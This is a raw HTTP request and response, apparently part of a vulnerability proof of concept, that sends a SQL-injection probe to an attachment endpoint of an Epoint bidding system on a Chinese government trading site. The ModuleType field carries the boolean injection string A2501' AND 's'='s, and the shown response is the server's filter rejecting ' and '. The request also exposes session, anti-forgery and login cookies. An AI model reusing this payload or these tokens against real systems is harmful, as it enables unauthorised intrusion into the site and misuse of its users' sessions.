 POST /TPBidder_5/HuiYuanInfoMis2_BT/Pages/AttachManage/AttachView.aspx/GetImgHeadInfos HTTP/1.1
Host
Content-Length: 129
Accept: */*
Origin: http://ggzy.xjbt.gov.cn
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36
Content-Type: application/json;utf-8
Referer:
http:// /TPBidder_5/HuiYuanInfoMis2_BT/Pages/AttachManage/AttachView.aspx?ViewType=1&DanWeiGuid=09a37ee1-5e
c3-46db-9279-4cb066622e8d&ClientGuid=09a37ee1-5ec3-46db-9279-4cb066622e8d&ClientType=&StepGuid=9626F7EB-343B-440F-BF
C0-E3E29C2B0A99&ModuleType=
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: _gscu_244208201=76317670klvhrz16; _gscbrs_244208201=1; ASP.NET_SessionId=d3dwbqev0hr5mw4ttkvrh5yr;
__AntiXsrfToken=86c667e2a24b4a1e80adfe21f20e8ab8; __CSRFCOOKIE=6475b3f6-71d1-4530-a92e-59f33644c777;
EpointBid_HuiYuan_Login=1D0C67A6201C8B35F55CC401E4D451AAA43EF1ACAF26C5487E64B15FFE8D1B1BB21984D2B47AF962C9A9F4D0
57DF7E3366029B141DBCE51E000EF002E6A469EC06D5576BA102B9C3D40AB4B049043C2775CFEA2076A1E86FDE9FE4B8878FEACA6D9B804
2DE9C21CDA893FEAEFBBA33160D33FEA540529D4D335A429913027B3273F2B673B22140FDC1A1105D232BCE243DEBA65B079BCCF5238F1
B74FDBB7494D5A285D7;
UserMacAddress_1a8fdcb0-6f8d-467c-a60e-7dd148c1762e=%e6%9c%aa%e7%9f%a5%40admin123%40%e6%9c%aa%e7%9f%a5%40%e6%9c%aa%e7
%9f%a5; UserIP_1a8fdcb0-6f8d-467c-a60e-7dd148c1762e=%e6%9c%aa%e7%9f%a5;
CurrentDanWeiGuid_1a8fdcb0-6f8d-467c-a60e-7dd148c1762e=2a5c5f75-7852-49a5-8000-3e88b1d7118d;
CurrentDanWeiType_1a8fdcb0-6f8d-467c-a60e-7dd148c1762e=11; StatusCode_1a8fdcb0-6f8d-467c-a60e-7dd148c1762e=;
1a8fdcb0-6f8d-467c-a60e-7dd148c1762e11skinName=white; ScreenWidth=1920; ScreenHeight=865
Connection: close
{"ClientType": "", "ClientGuid": "09a37ee1-5ec3-46db-9279-4cb066622e8d", "ModuleType": " A2501' AND 's'='s", "IsBackEnd": false }
HTTP/1.1 400 Bad Request
Cache-Control: private
Content-Length: 169
Content-Type: text/plain; charset=utf-8
Server: Microsoft-IIS/7.5
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Sat, 14 Dec 2019 13:28:46 GMT
Connection: close
Body JSON：ModuleType 的值中存在敏感字符串：" and "
错误字符串：URL：/tpbidder_5/huiyuaninfomis2_bt/pages/attachmanage/attachview.aspx/getim
dinfos